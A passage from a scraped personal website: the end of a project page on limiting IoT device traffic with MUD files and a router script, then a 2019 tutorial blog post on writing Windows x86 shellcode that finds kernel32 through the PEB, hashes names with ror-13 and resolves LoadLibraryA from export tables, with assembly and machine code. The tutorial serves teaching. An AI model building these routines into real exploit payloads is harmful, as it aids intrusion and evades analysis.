server, and when one of their devices connected to the internet, the device would include a URL to its MUD file in option 161 of its DHCP discover packet. The router would then download the IoT device’s MUD file and implement the communication rules as a firewall. This system, if implemented correctly, could reduce the attack surface of IoT devices by a huge margin.</p>

<p>Thus far, however, almost no IoT device manufacturers are generating or hosting MUD files in accordance with RFC 8520. Even if that were to change today, there would still be hundreds of millions of existing devices that do not have MUD files. This project aims to secure IoT devices both with and without MUD files by limiting their endpoints to ones necessary for device functionality.</p>

<h4>Router Script & MCS: High Level Overview</h4>
<h5>a. Router Script</h5>
<p>At a high level, the project has two parts. The first part is a script that runs on a home router. It is this script’s job to detect if a new IoT device has joined the network, and to limit the endpoints a new IoT device is allowed to connect to. The router script detects new devices by monitoring network traffic on the router. When the router script detects a DHCP Discover packet, it determines if the packet originated from an IoT device or a general-purpose device attempting to connect to the internet. If it is an IoT device, the script enters the function flow pictured below.</p>
<img src="high-level-router.png">
<p>First, the script checks if the IoT device has a MUD URL in option 161 of the DHCP packet. If so, it downloads the MUD file from the manufacturer server, and converts the allowed endpoint list in the MUD file to a set of IPTables rules. By using IPTables, the router can limit the set of endpoints that a given IoT device can communicate with.</p>
<p>If the IoT device’s DHCP Discover packet does not have a MUD URL, then more work must be done to get a set of allowed endpoints for the device. This brings us to the second major part of the project.</p>
<h5>b. MUD-like Crowd-Source Server (MCS)</h5>
<p>Generating the set of all legitimate endpoints for an IoT device without access to the devices source code requires a computer networking testbed and an extended period of time to monitor the device (usually 24 hours, though sometimes more). Thus, it is possible for computer networking labs to generate MUD-like files for IoT devices even if the manufacturer has not done so. If a lab were to generate a MUD-like file for every IoT device on the market, and host them on a server, then the router script, upon identifying the connecting IoT device, could download the MUD-like file for that device, even if it didn’t have a MUD URL in its option 161. This would provide a way to secure IoT devices without a manufacturer-provided MUD.</p>

<p>However, this idea is naïve for a couple of reasons. First, there are thousands of models of IoT devices, each requiring its own MUD-like file. It is unrealistic to expect a single lab to invest the time and energy required to generate MUD-like files for every IoT device on the market. Second, this MUD-like server would, in theory, would be utilized every time an IoT device connected to a new network, and so it is unrealistic to expect a single university server to handle all of the traffic.</p>

<p>A less naïve version of this idea is to create a crowd-sourced version of this MUD-like server. Instead of asking a single lab or university to carry the entire burden of MUD-like file generation and hosting, a number of participating organizations would opt to host a node of a crowd-source server. Each node acts as a server within the distributed MUD-like server, sharing the computational burden of hosting the MUD-like files. Furthermore, each organization could contribute new MUD-like files to the collective by adding them to their node. While there are many IoT device models, there are few enough that it is feasible that a cooperative effort between a number of labs and universities could yield MUD-like files for the majority of popular IoT device models. This would allow the majority of IoT devices currently in use to be secured against cyber-attacks.</p>

<p>My work focused on the development and testing of the router script. If you're interested in learning more about the technical details of the program, please refer to my report.</p>
			</div>
		</div>
  </body>
</html>
</file>




<file: blog/shellcode1/index.html>
<!DOCTYPE html>
<html>
  <head>
    <title>Gank Boy Industries</title>
    <link rel="stylesheet" type="text/css" href="../style.css">
  </head>
  <body>
		<div id="sidebar">
					<div id="menu">
				<ul>
					<li><a href="/about.html">about</a></li>
					<li><a href="/music.html">music</a></li>
					<li><a href="/blog.html" id="on">blog</a></li>
				</ul>
			</div>
		</div>
		<div id="content">
			<h1 id="title">BloG</h1>
			<div class="blog">
				<div class="headder">
					<h3 class="title">Windows x86 Shellcode : Loading DLL’s and Finding Functions</h3>
					<h3 class="date">December 23, 2019</h3>
				</div>
				<p>In Aleph One's famous paper <a href="http://www-inst.eecs.berkeley.edu/~cs161/fa08/papers/stack_smashing.pdf" target="_blank">"Smashing the Stack for Fun and Profit"</a>, they explain the basics of using a stack overflow vulnerability to gain control of process execution. In their example, they point the hijacked instruction pointer to a small shellcode payload that spawns a shell on a Unix system. While shellcode often simply spawns a local shell on the target system, <b>the word shellcode refers to any self-contained piece of code suitable to be a payload in an exploit.</b></p>
				<p>
This post explores writing x86 shellcode for Windows systems. I will assume some knowledge of x86 assembly and Windows system internals. I have primarily used Smashing the Stack for Fun and Profit, and <a href="https://nostarch.com/malware" target="_blank">Practical Malware Analysis</a> as references.
</p>
<img src="shellcode1.PNG" alt="hello world message box, shellcode background" style="width:600px;">
<h4>Loading a DLL:</h4>
<p>For shellcode to do something interesting on a Windows machine, it usually needs to load a DLL and find a procedure within that DLL. If we were writing a program in C, the compiled assembly code would simply use LoadLibraryA and GetProcAddressA to load a DLL and find the procedure we need; however, our shellcode can’t call LoadLibraryA without finding its address first.</p>
<h4>Finding kernel32.dll:</h4>
<p>LoadLibraryA is a procedure in kernel32.dll; thus, we first need to find where kernel32 has been loaded into process memory. We find the base address of kernel32 by traversing some undocumented Windows structures, namely the Thread Environment Block (TEB), the Process Environment Block (PEB), and the PEB Loader (PEB_LDR_DATA). We retrieve the address of the TEB from the FS segment register. A pointer to the PEB is at offset 0x30 in the TEB, and a pointer to the PEB_LDR_DATA is at offset 0x0C of the PEB. The PEB_LDR_DATA contains the head of a linked list of DLL’s loaded into process memory at offset 0x1C. A fantastic illustration of these structures (which I cannot include due to copyright) is on page 414 of Practical Malware Analysis.
</p><p>
We then traverse the linked list of LDR_DATA_TABLE_ENTRYs, checking the DLLName, which is a string kept at offset 0x18 from our linked list pointer. When we find kernel32.dll, we will return the BaseAddress, which can be found at offset 0x08 from our linked list pointer. Let’s look at the code I’ve written to do this.
</p>
<pre><code contenteditable spellcheck="false">find_kernel32_base:
	push esi
	xor eax, eax
	mov eax, [fs:eax+0x30] #eax holds pointer to PEB
	mov eax, [eax + 0x0c] #eax holds pointer to PEB_LDR_DATA
	mov esi, [eax + 0x1c] #esi holds pointer to LDR_Module link (DLL Data)
.test:
	mov eax, [esi + 0x18] #eax holds DLL Name string
	push 1 #indicates to function that string is unicode
	push eax
	call hash_string #we'll talk about this soon
	cmp eax, F3C0296F #compare return of hash_string to the hash of kernel32.dll
	jz next
	mov esi, [esi] #move to the next link in the list
	jmp test
.next:
	mov eax, [esi+8] #kernel32 has been found. eax now holds the base address
	pop esi
	retn</code></pre>
<p>Note: other references suggest that the DLL name can be found at offset 0x14 from the list pointer in the LDR_DATA_TABLE_ENTRY. I found it at 0x18 and am not sure what has produced this discrepency.</p>
<p>You’ll notice that in the above code, rather than doing a string comparison between LDR_DATA_TABLE_ENTRY’s DLLName and “C:\Windows\SysWOW64\kernel32.dll”, we hash the DLLName and then compare the hash to a precalculated hash of the kernel32 filepath. We do this so we don’t need to include the entire string in our shellcode, which helps us reduce the size of our payload and make analysis more difficult. We’ll reuse this code for the lightweight version of GetProcAddressA as well, so the extra instructions are justified.</p>
<p>We use the ror-13-additive hash, which is very common for shellcode, but any hashing function without meaningful collisions is fine. Here is my code for hash_string: </p>
<pre><code contenteditable spellcheck="false">hash_string(char *str, int strType);
hash_string:
	push esi
	push edi
	push ebx
	mov esi, [esp+10] #pointer to first char in string
	mov ebx, [esp+14] #1 if unicode, 0 if ascii
	xor edi, edi
	cld #ensure lods runs in the correct direction
.loop:
	xor eax, eax
	lodsb
	add esi, ebx #skips the 00 byte if unicode, does nothing if ascii
	cmp al, ah
	je .done #al has char - if it's equal to 00 then end of string
	ror edi, 0x0d #rotate right 13
	add edi, eax
	jmp .loop
.done:
	mov eax, edi
	pop ebx
	pop edi
	pop esi
	retn 8</code></pre>
<p>Now, you may wonder how we calculated F3C0296F to be the hash of “C:\Windows\SysWOW64\kernel32.dll”. We could have written a separate program, we could have used a tool like Cyberchef, but what I did was put the assembly we have so far into an assembly debugger (I personally prefer OllyDbg). I then set the origin to the top of our shellcode and single stepped through the instructions. First we hash ntdll, then KERNELBASE, and then finally kernel32. Windows versions prior to Windows7 load kernel32 second, while newer versions load it third – this hashing business is all in the interest of making our shellcode more portable.</p>
<img src="ollydbg1.PNG" alt="ollydbg with shellcode" style="width:600px;">
<p>We now have the assembly code to find the address of kernel32.dll. The next step is to retrieve the address of LoadLibraryA. First, let’s look at the machine code we have so far.</p>
<figure><pre><code contenteditable spellcheck="false">56 31 C0 64 8B 40 30 8B 40 0C 8B 70 1C 8B 46 18
6A 01 50 E8 10 00 00 00 3D 6F 29 C0 F3 74 04 8B
36 EB EA 8B 46 08 5E C3 56 57 53 8B 74 E4 10 8B
5C E4 14 31 FF FC 31 C0 AC 01 DE 38 E0 74 07 C1
CF 0D 01 C7 EB F0 89 F8 5B 5F 5E C2 08 00
</code></pre></figure>
<p>Not bad!</p>
<h4>Finding LoadLibraryA:</h4>
<p>We want to find LoadLibraryA in kernel32.dll, but once we find it, we’ll want to load other libraries and find other procedures in those libraries as well. Thus, for the sake of space and laziness, we’ll write a single function that takes two parameters: the base address of a DLL, and the hash of the procedure name.</p>
<p>The general idea is that we iterate through an array called AddressOfNames, hashing each name (I told you it would come in handy) until we find a match. We then save the index at which we found our match, and jump to that index in another array called AddressOfNamesOrdinals. The value retrieved from this array is the ordinal of the function we’re looking for. Finally, we use the ordinal to index into the AddressOfFunctions array to find the offset from the base address of the DLL to the function. All of these arrays are found in the IMAGE_EXPORT_DIRECTORY. Rather than tell you about all of the offsets, I’ll just show you the code to parse the PE file.</p>
<pre><code contenteditable spellcheck="false">find_function_by_hash(dllBase, hash);
find_function_by_hash:
	pushad
	mov ebp, [esp + 0x24] #dll Base address -> ebp
	mov eax, [ebp + 0x3c] #offset to PE signature -> eax
	mov edx, [ebp + eax + 0x78] #relative address of IMAGE_EXPORT_DIRECTORY -> edx
	add edx, ebp #add dll Base address to get the absolute address
	mov ecx, [edx + 0x18] #number of functions to iterate through
	mov ebx, [edx + 0x20] #relative address of AddressOfNames -> ebx
	add ebx, ebp #add dll Base to get absolute address
.loop:
	jecxz .error #didn't find function matching hash
	dec ecx
	mov esi, [ebx+ecx*4] #esi holds the relative address of the function name
	add esi, ebp #convert to absolute address
	push 0 #name is ascii
	push esi #push function name
	call hash_string
	cmp eax, [esp+0x28] #compare return val with hash val specified by parameter
	jnz .loop
	mov ebx, [edx+0x24] #relative address of AddressOfNamesOrdinals
	add ebx, ebp
	mov cx, [ebx+ecx*2] #each entry in the ordinal table is 2 bytes
	mov ebx, [edx + 0x1c] #relative address of AddressOfFunctions
	add ebx, ebp
	mov eax, [ebx+ecx*4]
	add eax, ebp #eax holds the absolute address of the function we're looking for
	jmp .done
.error:
	xor eax, eax
.done:
	mov [esp+0x1c], eax #so that eax will remain through popad
	popad
	retn 8</code></pre>
<p>We now have everything we need to find the address of LoadLibraryA. We’ll find the kernel32 base and find LoadLibraryA by its hash. We’ve already done the heavy lifting with our other functions, so it’s just a small amount of code.</p>
<pre><code contenteditable spellcheck="false">get_LoadLibraryA:
	call find_kernel32_base
	push EC0E4E8E #hash for LoadLibraryA
	push eax
	call find_function_by_hash
	retn</code></pre>
<p>Voila! We can load DLL’s now, and find functions within those DLL’s using our find_function_by_hash function. This is the assembly all together:</p>
<pre><code contenteditable spellcheck="false">get_LoadLibraryA:
	call find_kernel32_base
	push EC0E4E8E
	push eax
	call find_function_by_hash
	retn

findFunctionByHash:
	pushad
